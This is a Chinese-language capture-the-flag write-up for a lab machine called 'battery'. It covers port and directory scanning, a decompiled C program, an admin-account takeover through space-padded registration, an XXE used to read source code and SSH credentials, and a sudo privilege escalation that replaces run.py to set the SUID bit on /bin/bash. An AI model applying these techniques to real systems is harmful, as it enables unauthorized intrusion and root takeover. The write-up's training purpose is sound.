battery
端口扫描
root@ip-10-10-175-241:~/battery# nmap -sTCV -p 22,80 --min-rate 1000 10.10.194.192
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-23 03:27 BST
Nmap scan report for ip-10-10-194-192.eu-west-1.compute.internal (10.10.194.192)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 14:6b:67:4c:1e:89:eb:cd:47:a2:40:6f:5f:5c:8c:c2 (DSA)
| 2048 66:42:f7:91:e4:7b:c6:7e:47:17:c6:27:a7:bc:6e:73 (RSA)
| 256 a8:6a:92:ca:12:af:85:42:e4:9c:2b:0e:b5:fb:a8:8b (ECDSA)
|_ 256 62:e4:a3:f6:c6:19:ad:30:0a:30:a1:eb:4a:d3:12:d3 (EdDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 02:63:21:8A:56:AF (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
80
进行目录扫描
root@ip-10-10-175-241:~/battery# gobuster dir -u http://10.10.194.192/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.194.192/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
2023/09/23 03:28:41 Starting gobuster
===============================================================
/register.php (Status: 200)
/index.html (Status: 200)
/scripts (Status: 301)
/admin.php (Status: 200)
/report (Status: 200)
/forms.php (Status: 200)
/logout.php (Status: 302)
/dashboard.php (Status: 302)
/acc.php (Status: 200)
/with.php (Status: 302)
/tra.php (Status: 302)
在访问 /report 时, 给出了我们一个程序所以我进行了反编译, 我将其 C 语言化
#include <string.h>
#include <stdlib.h>
#include "stdio.h"
#define MAX_LENGTH 100
int options();
void users();
void update(char *email, char *password);
int main() {
char username[MAX_LENGTH];
char password[MAX_LENGTH];
char email[MAX_LENGTH];
char new_password[MAX_LENGTH];
printf("Welcome To ABC DEF Bank Managemet System!\n\n");
printf("UserName : ");
scanf("%s", username);
printf("Password : ");
scanf("%s", password);
if(strcmp(username, "guest") == 0){
int choice = options();
while(choice != 5){
printf("Your Choice : ");
switch (choice) {
case 1:
users();
break;
case 2:
case 3:
printf("not available for guest account\n");
system("clear");
options();
case 4:
printf("email : ");
scanf("%s", email);
printf("Password : ");
scanf("%s", new_password);
update(email, new_password);
}
choice = options();
}
}
return 0;
}
int options(){
int choice;
printf("Welcome Guest\n");
printf("===================Available Options==============\n");
printf("1. Check users");
printf("2. Add user");
printf("3. Delete user");
printf("4. change password");
printf("5. Exit");
printf("请输入你的选择 : ");
scanf("%d" , &choice);
return choice;
}
void users(){
system("clear");
printf("\n===============List of active users================");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]");
printf("[email protected]\n\n");
options();
}
void update(char *email, char *password){
if (strcmp(email,"[email protected]") == 0) {
puts("Password Updated Successfully!\n");
options();
}else {
puts("Sorry you can\'t update the password\n");
options();
}
}
从上面我们可以看出这里只是告诉我们一些用户, 访问站点, 我发现我们可以从这里注册账号 同时登陆系统后我发现其中一些页面只允许管理员访问, 我们之前获得了一些账号, 所以我在注册时添加了一些空格来造成歧义

所以我们进行登陆了页面, 在访问
-
http://10.10.75.87/acc.php页面时我发现其是一个 control 页面这里允许我们执行一些命令, 但是好像存在限制我们需要进行一些绕过的操作 -
http://10.10.75.87/forms.php: 从这个名称来看是一个表单页面, 通过 Burp 查看其流量发现
从这个显示来看可能是 XXE 漏洞, 接着我继续了利用

接着我读取了 acc.php 文件, 借此来进行代码审计 CyberChef, 从解密出来的内容, 我们可以从中获取到一个用户cyber 的 SSH 凭证
后渗透
cyber
使用得到的密码进行登陆

cyber —> root
我发现用户具有 SUDO 特权, 同时这个 run.py 虽然我们没有权限进行读取但是这个文件夹在我们手里我们可以将这个文件重命名并创建一个新的文件
cyber@ubuntu:~$ sudo -l
Matching Defaults entries for cyber on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cyber may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/python3 /home/cyber/run.py
cyber@ubuntu:~$ ls -al run.py
-rwx------ 1 root root 349 Nov 15 2020 run.py
cyber@ubuntu:~$ mv run.py run.py.bak
cyber@ubuntu:~$ vim run.py
cyber@ubuntu:~$ cat run.py
import os
os.system('chmod u+s /bin/bash')
cyber@ubuntu:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1017016 Apr 24 2014 /bin/bash
cyber@ubuntu:~$ sudo -u root /usr/bin/python3 /home/cyber/run.py
cyber@ubuntu:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1017016 Apr 24 2014 /bin/bash